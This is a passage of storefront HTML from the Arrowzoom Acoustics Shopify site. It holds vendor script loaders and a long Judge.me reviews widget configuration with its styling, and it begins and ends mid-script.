      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->

<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
